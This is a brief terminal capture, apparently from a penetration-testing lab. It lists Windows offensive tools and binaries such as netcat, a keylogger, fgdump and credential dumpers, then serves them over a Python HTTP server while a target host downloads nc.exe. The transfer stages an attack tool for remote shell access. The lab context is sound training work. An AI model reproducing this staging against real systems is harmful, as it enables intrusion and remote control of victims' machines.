 |-- powersploit
|-- sbd
|-- secure-socket-funneling
|-- shellter
|-- sqldict
|-- tftpd32
|-- wce
`-- windows-privesc-check
root@attackdefense:/usr/share/windows-resources# cd binaries/
root@attackdefense:/usr/share/windows-resources/binaries# ls
enumplus     fport        nbtenum    radmin.exe     whoami.exe
exe2bat.exe  klogger.exe  nc.exe     vncviewer.exe
fgdump       mbenum       plink.exe  wget.exe
root@attackdefense:/usr/share/windows-resources/binaries# python -m Simp
leHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.2.29.11 - - [24/Sep/2023 17:21:41] "GET /nc.exe HTTP/1.1" 200 -
10.2.29.11 - - [24/Sep/2023 17:21:41] "GET /nc.exe HTTP/1.1" 200 -
10.2.29.11 - - [24/Sep/2023 17:21:41] "GET /nc.exe HTTP/1.1" 200 -
10.2.29.11 - - [24/Sep/2023 17:21:41] "GET /nc.exe HTTP/1.1" 200 -